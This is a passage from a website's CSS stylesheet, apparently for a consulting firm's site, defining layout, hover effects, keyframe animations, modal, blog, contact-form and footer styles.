    -moz-transition: 0.4s ease;
    -ms-transition: 0.4s ease;
    -o-transition: 0.4s ease;
}

@keyframes zoomBounce {

    0%,
    50%,
    100% {
        transform: scale(1);
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
    }

    30%,
    70% {
        transform: scale(0.85);
        -webkit-transform: scale(0.85);
        -moz-transform: scale(0.85);
        -ms-transform: scale(0.85);
        -o-transform: scale(0.85);
    }

    50% {
        transform: scale(1.1);
        -webkit-transform: scale(1.1);
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
    }
}

.side_bxx_cmn:hover .sml_imgg {
    transform: scale(0.85);
}

.sprt_ttx {
    line-height: 1;
    font-size: 12.46px;
    color: #2d2d2d;
    font-weight: 600;
    text-align: center;
    padding: 10px 10px;
    display: inline-block;
    text-align: center;
    -webkit-box-shadow: 0px 1px 10px -3px rgba(0, 125, 228, 0.3);
    box-shadow: 0px 1px 10px -3px rgba(0, 125, 228, 0.3);
    z-index: 102;
    position: relative;
    background: #fff;
    border-radius: 5px;
    transition: 0.4s ease;
    -webkit-transition: 0.4s ease;
    -moz-transition: 0.4s ease;
    -ms-transition: 0.4s ease;
    -o-transition: 0.4s ease;
}

.side_bxx_cmn:hover .sprt_ttx {
    -webkit-box-shadow: 0px 11px 27px -3px rgba(0, 125, 228, 0.3);
    box-shadow: 0px 11px 27px -3px rgba(0, 125, 228, 0.3);
}

.side_bxx1.side_bxx_cmn {
    top: -9%;
    text-align: center;
}

.side_bxx2.side_bxx_cmn {
    top: 10%;
    right: -5%;
}

.side_bxx3.side_bxx_cmn {
    right: -15%;
}

.side_bxx7.side_bxx_cmn {
    top: 10%;
    left: -5%;
}

.side_bxx6.side_bxx_cmn {
    bottom: 10%;
    left: -7%;
}

.side_bxx5.side_bxx_cmn {
    bottom: -9%;
}

.side_bxx4.side_bxx_cmn {
    right: -7%;
    bottom: 10%;
}


.sprt_ttx.sprt_ttx_hover {
    width: 100%;
}

.sprt_ttx.sprt_ttx_hover h6 {
    font-size: 12px;
    font-weight: 600;
    color: #2d2d2d;
    line-height: 1.2;
    margin-bottom: 8px;
}

.sprt_ttx.sprt_ttx_hover p {
    font-size: 12px;
    font-weight: 400;
    color: #717171;
    line-height: 1.1;
    margin-bottom: 0;
}

.sprt_ttx.sprt_ttx_hover {
    width: 170px;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 85%;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}

.side_bxx_cmn:hover .sprt_ttx_hover {
    opacity: 1;
}


.curve_eff.curve_Rev::before {
    background-image: url(./images/tp_curve2.png);
    background-size: 100% 100%;
    top: 0;
}

.curve_eff.curve_Rev::after {
    background-image: url(./images/bt_curve2.png);
    background-size: 100% 100%;
    bottom: 0;
}

.sol_blue p {
    color: #fff;
    font-size: 18px;
}

.sol_blue .row {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.clints .btn_top {
    margin-top: 30px;
}

.sst_btn .btn {
    font-weight: 600;
}

.metholoe {
    padding: 20px 0 100px 0;
    position: relative;
}

.str p {
    font-weight: 700;
    color: #2d2d2d;
}

.steps_3 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0px -15px;
}

.poly_step {
    width: 33.33%;
    padding: 0px 15px;
}

.poly_step_inn p {
    display: inline-block;
    margin: 0;
    line-height: 1.2;
    font-weight: 700;
    color: #fff;
    font-size: 24px;
}

.bk_blue {
    background-color: #3c82d2;
}

.bk_yellow {
    background-color: #e3b103;
}

.bk_red {
    background-color: #e73a53;
}

.bk_gray {
    background-color: #828282;
}

.poly_step_inn {
    height: 119px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-right: 50px;
    -webkit-clip-path: polygon(87% 0%, 100% 50%, 87% 100%, 0% 100%, 10% 50%, 0% 0%);
    clip-path: polygon(87% 0%, 100% 50%, 87% 100%, 0% 100%, 10% 50%, 0% 0%);
}

.steps_3,
.str2 {
    margin-bottom: 30px;
}

.mul_stepss {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.mul_step {
    width: calc(100% / 8);
}

.mul_step_inn p {
    display: inline-block;
    margin: 0;
    line-height: 1.05;
    font-weight: 500;
    color: #fff;
    font-size: 12px;
}

.mul_step_inn {
    height: 72px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    padding-left: 26px;
    -webkit-clip-path: polygon(85% 0%, 100% 50%, 85% 100%, 0% 100%, 12% 50%, 0% 0%);
    clip-path: polygon(85% 0%, 100% 50%, 85% 100%, 0% 100%, 12% 50%, 0% 0%);
}

.ply_bk {
    position: absolute;
    right: 0;
    top: 0;
    width: 29%;
}

.box_Deg {
    padding: 25px;
    height: 100%;
    background: #fff;
    border-radius: 20px;
}

.box_Deg h3 {
    color: #323232;
}

.box_Deg h3 {
    color: #323232;
    margin: 20px 0;
}

.box_Deg>img {
    min-height: 76px;
}

.cmn_bx_sec .row {
    margin: -15px;
}

.cmn_bx_sec .row>div {
    padding: 15px;
}

.whtbox_sec .box_Deg {
    -webkit-box-shadow: 0px 5px 25px -7px rgba(0, 125, 228, 0.3);
    box-shadow: 0px 5px 25px -7px rgba(0, 125, 228, 0.3);
}

.blue_curv.cross_curve::after {
    background-image: url(./images/blue_cur.png);
    height: 440px;
}

.exper_Secc {
    padding-bottom: 60px;
    padding-top: 20px;
}

.experrr_img {
    margin-top: 30px;
}

.exper_inne .lft_prtt p {
    max-width: 480px;
}

.exper_inne:not(:last-child) {
    margin-bottom: 100px;
}


.exper_list ul {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0;
}

.exper_list ul li {
    margin: 0;
    color: #fff;
    padding-left: 19px;
    position: relative;
    line-height: 1.4;

}

.exper_list ul li:not(:last-child) {
    margin-bottom: 8px;
}

.exper_list ul li::before {
    position: absolute;
    left: 0;
    content: "";
    top: 7px;
    width: 9px;
    height: 9px;
    border-radius: 100%;
    background-color: #eee;
}

.exper_list ul li ul {
    margin: 15px 0 18px 0;
    padding-left: 10px;
}


.exper_list>ul>li {
    font-size: 16px;
}

.exper_list>ul>li::before {
    background-color: #e73a53;
}


.exper_list>ul>li>ul>li {
    font-size: 15px;

}

.exper_list>ul>li>ul>li::before {
    background-color: #e3b103;
}


.exper_list>ul>li>ul>li>ul>li {
    font-size: 13px;
}

.exper_list>ul>li>ul>li>ul>li::before {
    background-color: transparent;
    border: 1px solid #fff;
    top: 5px;
}

.exper_list ul li.li_sub_active {
    cursor: pointer;
}

.exper_list ul li.li_sub_active::before {
    background-color: transparent;
    border: none;
    background-image: url(./images/open_arw.png);
    width: 12px;
    height: 8px;
    background-size: 100% 100%;
    top: 7px;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}

.exper_list ul li.li_sub_active.close_mul_list::before {
    background-image: url(./images/close_arw.png);
    background-size: 100% 100%;
}

.goraizen_expert.str p {
    color: #fff;
    margin: 45px 0 30px;
}

.goraizen_expert li {
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    text-align: center;
    line-height: 1.2;
    padding-bottom: 13px;
    position: relative;
    max-width: 103px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.goraizen_expert ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 0 10px;
}

.goraizen_expert li::after {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    bottom: -4px;
    width: 8px;
    height: 8px;
    background-color: #fff;
    content: "";
    border-radius: 100%;
}

.exper_list ul:not(:last-child) {
    margin-bottom: 28px;
}

.metiers {
    position: relative;
}

.lft_prt_mtx {
    position: absolute;
    left: 0;

}

.rgt_prt_mtx {
    margin-left: auto;
}

.exprt .row {
    margin: -10px;
}

.cus_col_5 {
    width: 20%;
    padding: 10px;
}

.boxx_cus {
    padding: 15px;
    -webkit-box-shadow: 0px 2px 23px -7px rgba(0, 125, 228, 0.3);
    box-shadow: 0px 2px 23px -7px rgba(0, 125, 228, 0.3);
    height: 100%;
    background: #fff;
}

.boxx_cus p {
    line-height: 1.4;
    font-size: 13px;
    color: #717171;
}

.exprt_img {
    margin: auto;
    margin-bottom: 25px;
    width: 80px;
    height: 80px;
    overflow: hidden;
    border-radius: 100%;
}

.exprt {
    position: relative;
}

.btm_glove {
    position: absolute;
    bottom: -120px;
    right: 0;
    z-index: -1;
    width: 33%;
}

.round_shp {
    width: 165px;
    height: 165px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 100%;
    margin: auto;
}

.img_rndd {
    width: 100px;
    margin: auto;
    padding: 0px 0;
    background-image: url(./images/iccn_bk.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    height: 100px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.down_arr.text-center {
    margin-top: 20px;
    padding-top: 32px;
    border-top: 0;
}

.dp_lst {
    font-weight: 600;
    font-size: 14px;
    display: block;
    color: #2d2d2d;
}

.down_arr ul li {
    padding: 0px 20px;
    line-height: 1.05;
    padding-left: 40px;
    position: relative;
}

.down_arr ul li::before {
    position: absolute;
    left: 20px;
    width: 8px;
    height: 8px;
    background-color: #f03953;
    top: 3px;
    content: "";
    border-radius: 100%;
}

.dwn_lst {
    font-weight: 400;
    font-size: 13px;
    color: #717171;
    margin-top: 5px;
    display: block;
    line-height: 1.3;
}

.dwn_lst a {
    text-decoration: underline !important;
    color: #717171;
    font-weight: 700;
}

.down_arr ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    text-align: left;
    margin: 0px -20px;
}

.down_arr>p {
    margin-bottom: 30px;
}


/*Modal*/
.cus_modal .modal-dialog {
    max-width: 1200px;
    padding: 0 20px;
}

.cus_modal .modal-content {
    padding: 75px 35px;
    border-radius: 25px;
    border: 0;
}

.cus_modal .close {
    position: absolute;
    top: -16px;
    right: -18px;
    font-size: 39px;
    background-color: #c80e0e;
    opacity: 1 !important;
    width: 56px;
    /* height: 20px; */
    z-index: 999;
    height: 56px;
    border-radius: 100%;
    background-image: url(./images/red_crosss.png);
    background-position: center center;
    background-size: 18px;
    background-repeat: no-repeat;
    border: 1px solid transparent;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}

.cus_modal .close:hover {
    border-color: #000;
}

.case_img {
    min-height: 125px;
    display: block;
    text-align: left;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.case_img_big img {
    border-radius: 26px;
}

.cus_modal h4 {
    text-transform: uppercase;
    color: #f03953;
    font-weight: 700;
}

.mdl_clm_gap {
    padding-left: 60px;
    padding-right: 30px;
}

.h3_sub h3 {
    color: #717171;
    font-weight: 400;
    margin-bottom: 23px;
    line-height: 1.4;
}

.h3_sub h3 a {
    color: #717171;
    font-weight: 400;
    margin-bottom: 23px;
    line-height: 1.4;
}

.sm_bold {
    font-weight: 600 !important;
    color: #2d2d2d;
}

.modal_list h3 {
    text-transform: uppercase;
    color: #323232;
    font-weight: 700;
    margin-bottom: 15px;
}

.modal_list li {
    font-size: 15px;
    font-weight: 500;
    color: #2e3033;
    margin-bottom: 12px !important;
    line-height: 1.4;
    padding-left: 27px;
    position: relative;
}

.modal_list li::before {
    position: absolute;
    left: 0;
    top: 7px;
    width: 7px;
    height: 7px;
    background-color: #3c82d2;
    content: "";
    border-radius: 100%;
}

.long_lft {
    padding-right: 110px;
}

.scrch {
    position: relative;
}

.scrch>input[type="search"] {
    width: 100%;
    border: 0;
    height: 60px;
    background-color: #f5f5f5;
    padding: 10px;
    padding-left: 60px;
    font-size: 15px;
    color: #2d2d2d;
    background-image: url(./images/mgfn_.png);
    background-position: left 17px center;
    background-repeat: no-repeat;
    font-weight: 500;
}

.scrch {
    margin-bottom: 20px;
}

.blog_2 .col-md-6>img {
    width: 100%;
    position: relative;
    z-index: 99;
}

.blog_2 .row {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.mid_area_blog {
    padding: 40px 0;
    -webkit-box-shadow: 0px 4px 25px -7px rgba(0, 125, 228, 0.3);
    box-shadow: 0px 4px 25px -7px rgba(0, 125, 228, 0.3);
    padding-left: 130px;
    margin-left: -35px;
    padding-right: 20px; 
}

.mid_area_blog h3 {
    font-size: 16px;
    color: #e73a53;
    letter-spacing: 3px;
    text-transform: uppercase;
}

.mid_area_blog h2 {
    font-size: 32px;
    color: #0b4c7a;
    margin-bottom: 25px;
}

.form_input_radio span {
    font-size: 16px;
    color: #717171;
}

.form_input_radio {
    display: block;
    margin-bottom: 8px;
    padding-left: 40px;
}

.small_pad {
    padding: 60px 0;
}

.artl_txt {
    padding: 20px;
    -webkit-box-shadow: 0px 5px 15px -2px rgba(0, 125, 228, 0.3);
    box-shadow: 0px 5px 15px -2px rgba(0, 125, 228, 0.3);
    width: calc(100% - 20px);
    margin: auto;
    margin-top: -40px;
    position: relative;
    z-index: 99;
    background: #fff;
    margin-bottom: 20px;
}

.blog_struc h4 {
    font-size: 12px;
    color: #e73a53;
    font-weight: 500;
    margin-bottom: 10px;
}

.blog_struc h3 {
    font-size: 20px;
    color: #2d2d2d;
    font-weight: 700;
    margin-bottom: 15px;
}

.blog_struc p {
    font-size: 14px;
    line-height: 1.4;
}

.artl_txt a,
.link_arw a {
    color: #2d2d2d;
    padding-right: 20px;
    position: relative;
    font-size: 13px;
    font-weight: 600;
}

.artl_img img {
    width: 100%;
}

.artcl_slide.slick-slide {
    padding: 0px 15px;
}

.artcl_slider .slick-list {
    margin: 0px -15px;
}

.artl_txt a::after,
.link_arw a::after {
    background-image: url(./images/red_arrw.png);
    content: "";
    right: 0;
    position: absolute;
    height: 10px;
    width: 7px;
    background-size: 100% 100%;
    top: 55%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}

.blog_struc h2 {
    color: #0b4c7a;
}

.bk_ff {
    background: #fff;
    -webkit-box-shadow: 0px 5px 15px -2px rgba(0, 125, 228, 0.3);
    box-shadow: 0px 5px 15px -2px rgba(0, 125, 228, 0.3);
    padding: 20px 30px;
}

.blog_left_inn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.blog_contt.bk_ff {
    width: calc(100% - 445px);
}

.blg_lft_img {
    width: 445px;
}

.blog_left_inn:not(:last-child) {
    margin-bottom: 60px;
}

.blog_contt.bk_ff {
    width: calc(100% - 400px);
    margin-left: -70px;
}

.ech_rgt:not(:last-child) {
    margin-bottom: 40px;
}

.rgt_blg h2 {
    font-size: 30px;
    margin-top: 10px;
}

.pgrrnn {
    margin-top: 45px;
}

.metiers .cmn_otr {
    margin-bottom: 20px;
}

.line_hdr h2 {
    padding-right: 215px;
    position: relative;
    display: inline-block;
}

.line_hdr h2::after {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 1px;
    width: 180px;
    content: "";
    background-color: #375964;
}

.blog_Scr h2 {
    font-size: 60px;
    text-transform: lowercase;
    line-height: 1.1;
}

.tt-l h2,
.tt-l h1 {
    text-transform: none;
}

.tt-u h2,
.tt-u h1 {
    text-transform: uppercase;
}

/*29-06-21*/
.bnr_img {
    padding-left: 50px;
}

.animate_img {
    position: relative;
    animation: shake 3s cubic-bezier(.36, .07, .19, .97) both infinite;
    transform: translate3d(0, 0, 0);
    backface-visibility: hidden;
    perspective: 1000px;
}

@keyframes shake {
    10% {
        top: 0px;
    }

    50% {
        top: 50px;
    }

    100% {
        top: 0px;
    }

    90% {
        transform: translate3d(-0.5px, 0, 0);
    }

    80% {
        transform: translate3d(1px, 0, 0);
    }


    50%,
    70% {
        transform: translate3d(-2px, 0, 0);
    }

    60% {
        transform: translate3d(2px, 0, 0);
    }

}

.solution_img_pos {
    left: auto;
    padding-right: 21px;
    max-width: 607px;
    padding-top: 15px;
}

.sst_btn .btn {
    line-height: 1.3;
}

.blog_Scr {
    padding-top: 38px;
}

.sprt_ttx.sprt_ttx_hover {
    width: 100%;
    top: 74%;
}

/* .side_bxx_cmn:hover .sprt_ttx.sing_ttx {
	display: none;
} */

.perfrm_reslt img {
    max-width: 140px;
    margin-bottom: 10px;
}

.perfrm_reslt::after {
    display: none;
}

.perfrm_reslt {
    padding: 15px;
    left: 0;
    right: 0;
    margin: auto;
    width: 300px;
}

.prfm_otr li {
    position: static;
}

/* .prfm_otr ul {
    position: relative;
    margin-top: 50px;
} */

/*
.perfrm_sec {
    min-height: auto;
}
*/

.perfrm_sec .perfrm_widd {
    margin-bottom: 50px;
    position: relative;
}

.perfrm_reslt h3 {
    font-size: 16px;
    margin-bottom: 10px;
}

.dotss {
    margin-top: 26px;
}

.svganim #Character {
    -webkit-animation-name: floating;
    -webkit-animation-duration: 4s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;
    animation-name: floating;
    animation-duration: 4s;
    animation-iteration-count: infinite;
    animation-timing-function: ease-in-out;
    margin-left: 30px;
    margin-top: 5px;
}


@-webkit-keyframes floating {
    0% {
        transform: translate(0, 0px);
    }

    50% {
        transform: translate(0, 15px);
    }

    100% {
        transform: translate(0, -0px);
    }
}

@keyframes floating {
    0% {
        transform: translate(0, 0px);
    }

    50% {
        transform: translate(0, 15px);
    }

    100% {
        transform: translate(0, -0px);
    }
}

/* .cls-4{
	-webkit-animation-name: zooming;
    -webkit-animation-duration: 4s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;


    animation-name: zooming;
    animation-duration: 4s;
    animation-iteration-count: infinite;
    animation-timing-function: ease-in-out;
} */


/* @keyframes zooming {
    0% { transform: scale(0); }
    50%  { transform: scale(0.7); }
    100%   { transform: scale(0.1); }
} */

.anim-im2 {
    display: inline-block;
}

.anim-im2 #Plant {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: zooming;
    animation-name: zooming;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.metho-tab {
    border: none !important;
    margin-left: -10px !important;
    margin-right: -10px !important;
}

.metho-tab>li {
    padding-left: 10px !important;
    padding-right: 10px !important;
}

.metho-tab>li>a {
    border: none !important;
    background-color: transparent !important;
    padding: 0 !important;
}

.metho-tab>li>a:after {
    width: 24px;
    height: 24px;
    background: #fff;
    border-top: 1px solid rgba(0, 0, 0, 0.15);
    border-left: 1px solid rgba(0, 0, 0, 0.15);
    position: absolute;
    bottom: -13px;
    content: '';
    left: 0;
    right: 0;
    margin: 0 auto;
    transform: rotate(45deg);
    opacity: 0;
    -webkit-transition: opacity 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out;
    z-index: 9;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
}

.metho-tab>li>a.active:after {
    opacity: 1;
    -webkit-transition: opacity 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out;
}

.anim-im2 {
    position: relative
}

.circle1 {
    position: absolute;
    right: 13%;
    top: 4%;
    width: 15%;
    -webkit-animation: spin 8s linear infinite;
    -moz-animation: spin 8s linear infinite;
    animation: spin 8s linear infinite;
}

@-webkit-keyframes spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
        -webkit-transform-origin: center center;
        transform-origin: center center;
    }
}

@keyframes spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
        -webkit-transform-origin: center center;
        transform-origin: center center;
    }
}


.wh1 {
    position: absolute;
    left: 25%;
    top: 53%;
    width: 9%;
    -webkit-animation: spin 8s linear infinite;
    -moz-animation: spin 8s linear infinite;
    animation: spin 8s linear infinite;
}

.wh2 {
    position: absolute;
    left: 28%;
    top: 65%;
    width: 8%;
    z-index: -1;
    -webkit-animation: spin 6s linear infinite;
    -moz-animation: spin 6s linear infinite;
    animation: spin 6s linear infinite;
}

.wh3 {
    position: absolute;
    left: 22%;
    top: 63%;
    width: 5%;
    -webkit-animation: spin 4s linear infinite;
    -moz-animation: spin 4s linear infinite;
    animation: spin 4s linear infinite;
}

.cp3 {
    position: absolute;
    right: 4%;
    bottom: 8%;
    width: 24%;
    z-index: -1;
    -webkit-animation: floating 6s linear infinite;
    -moz-animation: floating 6s linear infinite;
    animation: floating 6s linear infinite;
}

.cp2 {
    position: absolute;
    left: 6%;
    top: 31%;
    width: 25%;

    -webkit-animation: floating 6s linear infinite;
    -moz-animation: floating 6s linear infinite;
    animation: floating 6s linear infinite;
}

/*01-07-21*/
.exper_ban.sol_mng_tr_un .inner_img {
    padding-bottom: 40px;
}

.exper_ban .blue_curv.cross_curve::after {
    height: 350px;
}

.exper_Secc {
    padding-top: 35px;
}


/*
.metho-tab>li>a::after {
    display: none;
}
*/
.metho-tab>li>a {
    border-radius: 0 !important;
    padding: 15px 0 55px !important;
    border: 2px solid #e8e7e7 !important;
    border-top-color: transparent !important;
    border-left: 0 !important;
    border-right: 0 !important;
    position: relative;
}

/*
.metho-tab>li>a.active {
     border-top-color: #e8e7e7 !important;
    border-left-color: #e8e7e7 !important;
    border-right-color: #e8e7e7 !important;
    border-bottom-color: transparent !important;
}*/

.metho-tab>li {
    padding-left: 0px !important;
    padding-right: 0px !important;
}

.exper_row2 {
    min-height: 250px;
}

.contact_box input[type="text"],
.contact_box input[type="email"],
.contact_box textarea {
    border: 1px solid #eeeeee;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
}

.contact_box textarea {
    height: 150px;
}

.contact_box input[type="text"]:hover,
.contact_box input[type="email"]:hover,
.contact_box textarea:hover,
.contact_box input[type="text"]:focus,
.contact_box input[type="email"]:focus,
.contact_box textarea:focus {
    border: 1px solid #f15a27;
}

/* pk 5-7-2021 */

.cmnlist.ul_style.cnt-dtls li a {
    text-transform: none;
}

.cmnlist.ul_style.cnt-dtls li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.cmnlist.ul_style.cnt-dtls li span {
    max-width: 17px;
    -ms-flex-preferred-size: 17px;
    flex-basis: 17px;
    display: inline-block;
}

.ftr_txt .cmnlist.ul_style.cnt-dtls li address,
.ftr_txt .cmnlist.ul_style.cnt-dtls li a {
    max-width: calc(100% - 17px);
    -ms-flex-preferred-size: calc(100% - 17px);
    flex-basis: calc(100% - 17px);
    padding-left: 10px;
    padding-top: 3px;
    color: #fff;
}

.ftr_txt .cmnlist.ul_style ul li a {
    color: rgba(255, 255, 255, 0.5);
}

.ftr_txt .cmnlist.ul_style.cnt-dtls li a:hover,
.ftr_txt .cmnlist.ul_style ul li a:hover,
.ftr_btm_rgt p a:hover {
    color: #e73a53;
}

.ftr_btm_rgt p,
.ftr_btm_rgt p a {
    color: rgba(255, 255, 255, 0.5);
    font-size: 14px;
}

.cus_modal .modal_row .case_img {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.metho-tab-all .down_arr.ul_style h3 {
    text-transform: uppercase;
}

.sol-sec.box_Deg_blue .box_Deg,
.ajo-sec.whtbox_sec .box_Deg {
    height: auto;
}

.whtbox_sec.nw_cmn_otr .box_Deg {
    height: 100%;
}

.sol-sec.box_Deg_blue .box_Deg p {
    min-height: 150px;
}

.sol-sec.box_Deg_blue .box_Deg h3,
.ajo-sec.whtbox_sec .box_Deg h3 {
    min-height: 44px;
    margin-bottom: 10px;
}

.side_bxx1.side_bxx_cmn,
.side_bxx5.side_bxx_cmn {
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
}

.side_bxx3.side_bxx_cmn {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.sprt_ttx {
    font-weight: 400;
}

.scrollTop {
    pointer-events: none;
    position: fixed;
    bottom: 5vh;
    right: 2vw;
    background-color: #f03953;
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
    display: block;
    padding: 9px 10px;
    transition: opacity .4s ease-in;
    -webkit-transition: opacity .4s ease-in;
    -moz-transition: opacity .4s ease-in;
    -ms-transition: opacity .4s ease-in;
    -o-transition: opacity .4s ease-in;
    z-index: 99;
    opacity: 0;
    cursor: pointer;
}

.scrollTop.active {
    opacity: 0.6;
    pointer-events: all;
}

.scrollTop svg {
    fill: currentColor;
}

.scrollTop.active:hover {
    opacity: 1;
}

/*
.sidebar-contact {
    position: fixed;
    top: 50%;
    right: -300px;
    width: 300px;
    height: auto;
    padding: 20px;
    z-index: 99;
    background: #fff;
    box-shadow: 0 20px 50px rgba(0, 0, 0, .5);
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}

.sidebar-contact.active {
    right: 0;
}

.sidebar-contact input,
.sidebar-contact textarea {
    width: 100%;
    height: 36px;
    padding: 5px;
    margin-bottom: 10px;
    box-sizing: border-box;
    border: 1px solid rgba(0, 0, 0, .5);
    outline: none;
}

.sidebar-contact h3 {
    margin: 0 0 20px;
    padding: 0;
    color: #323232;
    text-transform: uppercase;
    text-align: center;
}

.sidebar-contact textarea {
    height: 60px;
    resize: none;
}

.sidebar-contact input[type="submit"] {
    background: #00bcd4;
    color: #fff;
    cursor: pointer;
    border: none;
    font-size: 18px;
}
*/
.sidebar-toggle {
    position: fixed;
    z-index: 99;
    height: 48px;
    width: 48px;
    text-align: center;
    cursor: pointer;
    background-color: #f03953;
    /*top: 0;
  *left: -48px;
  */
    right: 0;
    line-height: 48px;
    background-position: center;
    background-size: 20px auto;
    background-repeat: no-repeat;
    background-image: url(images/envelope-regular.svg);
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    top: 60%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.25);
}

.sidebar-toggle:hover,
.sidebar-toggle.active {
    background-color: #3c82d2;
}

/*
.sidebar-toggle.active {
    background-image: url(images/times-solid.svg);
}
@media(max-width:768px) {
    .sidebar-contact {
        width: 100%;
        height: 100%;
        left: -100%;
    }

    .sidebar-toggle {
        top: 50%;
        transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
    }

    .sidebar-contact.active .sidebar-toggle {
        top: 0;
        left: 0;
        transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
    }

    .sidebar-scroll {
        width: 100%;
        height: 100%;
        overflow-y: auto;
    }
}*/
.cst_cus_sel .form_input_radio strong {
    display: block;
}
/* 16-7-2021-work */
.single_blog figure img {
    width: 100%;
}
.single_blog {
    position: relative;
}
.single_blog_cont {
    color: #fff;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    padding-left: 20px;
    max-width: 50%;
}
.single_blog_cont > a {
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
}
.single_blog_cont span {
    color: #fff;
    display: block;
    font-weight: 400;
    margin-bottom: 5px;
}
.single_blog_cont h4 {
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 9px;
}
.single_blog_cont p {
    font-size: 14px;
    color: #fff;
    font-weight: 400;
    text-transform: none;
}
.mid_area_blog span.wrong_answer_span {
    background: #cd2653;
    color: #fff !important;
    display: flex;
    width: 50px;
    height: 50px;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    border-radius: 100%;
    margin-bottom: 20px;
}
.mid_area_blog span.correct_answer_span{
    background: #1e8a0b;
    color: #fff !important;
    display: flex;
    width: 50px;
    height: 50px;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    border-radius: 100%;
    margin-bottom: 20px;
}
.mid_area_blog h2.contact_wrong_answer {
    color: #cd2653;
